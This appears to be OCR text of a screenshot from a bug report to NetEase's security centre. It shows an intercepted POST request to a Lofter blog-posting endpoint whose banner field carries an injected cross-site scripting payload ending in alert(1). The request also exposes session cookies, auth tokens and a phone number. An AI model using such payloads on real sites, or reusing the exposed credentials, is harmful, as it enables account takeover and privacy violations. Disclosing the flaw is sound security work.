 Request
Pretty Raw Hex \n Select extension...
1 POST /blog/0x5r33/new/long/ HTTP/2
2 Host: www.lofter.com
3 Cookie: usertrack=dZPgEWPaczZEp4fjB+8UAg==; NTESwebSI=
FE497B1A700E60352D5BCD697AF255B2.lofter-webapp-web-old-docker-lftpro-3-3nhsm-caey6-6dcb5f847dx25-8080; firstentry=
%2Flogin.do|https%3A%2F%2Fwww.google.com%2F; JSESSIONID-WLF-XXD=
27c9b2cea110d20907b2d27c9f1143dea896d3c4a8ba367e52cec721d18f0122df396e0e04fe029000bc32732fde30c3eac2539da957563682573575d13b3e2e0
5cf3b5f5acff928bb51dfd8da6f39481ba7ae23ab821a73ca7b595105eaf983493bee85dee307df6bbef477833924f07d644e77d999ca4fb8d9c0eca87d3294f15
80baf4; hb_MA-BFD7-963BF6846668_source=www.lofter.com; LOFTER-PHONE-LOGINNUM=15927176697; LOFTER-PHONE-LOGIN-FLAG=1;
LOFTER-PHONE-LOGIN-AUTH=tMJvtCE7VGY3FuZSr7jHdML9yNLIVo83vmCFupWj3zUqBUQQ2XnimzYHSrlgXhvvicuf0Ks6m38rMwevarMwJq4JLSjq_Z7N; token=
tMJvtCE7VGY3FuZSr7jHdML9yNLIVo83vmCFupWj3zUqBUQQ2XnimzYHSrlgXhvvicuf0Ks6m38rMwevarMwJq4JLSjq_Z7N; phone=15927176697; deviceid=
e54b55c1-9ebf-45f2-8df8-90e119b8336a; __LOFTER_TRACE_UID=3966870D59A1440FBCF694184D36E11F#1951899306#14; NEWTOKEN=
ZjA0OWFjN2I3ODAzNzQyNjNmZTBmNDI4OWVmMDg1NzEyNDIxNzJmYTY0ZWJlMTMzNjVhMWY3YzBlMTEwNDY0OWRmMmQwNzRmMzExZmMzMzhmNjhiZTg1NDdiOTc0MmZm;
noAdvancedBrowser=0; reglogin_isLoginFlag=1; isforbidshare4post=0; regtoken=2000
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://www.lofter.com/blog/0x5r33/new/long/
9 Content-Type: application/x-www-form-urlencoded; charset=utf-8
10 Content-Length: 745
11 Origin: https://www.lofter.com
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 blogId=1951899306&blogName=0x5r33&desc=%3Cp%3Eokkok%3Cbr%20%2F%3E%3C%2Fp%3E&content=%3Cp%3Eokkok%3Cbr%20%2F%3E%3C%2Fp%3E&
allowView=0&isPublished=true&cctype=0&tag=%E9%95%BF%E6%96%87%E7%AB%A0&collectionId=0&syncSites=&forbidShare=0&allowReward=0&title
=%E6%98%A5%E5%A4%A9%E6%9D%A5%E4%BA%86&guide=&banner=
https%3A%2F%2Fimglf5.lf127.net%2Fimg%2Fc94b3435a6ab017d%2FekI0eU91REoyTld0WjVxcEtCVU1ISUhPUm9Jb2E0dm9iT0c0YkkvYlRmZz0.jpg%3Fimage
View&standardBanner=
https%3A%2F%2Fimglf5.lf127.net%2Fimg%2Fc94b3435a6ab017d%2FekI0eU91REoyTld0WjVxcEtCVU1ISUhPUm9Jb2E0dm9iT0c0YkkvYlRmZz0.jpg%3Fimage
%3Ca%20href%3D%22%23%22%2F0oNF0Cus%3D%22alert%281%29%22%3Eclickme%3C%2Fa%3E&valCode=
网易安全中心
aq.163.com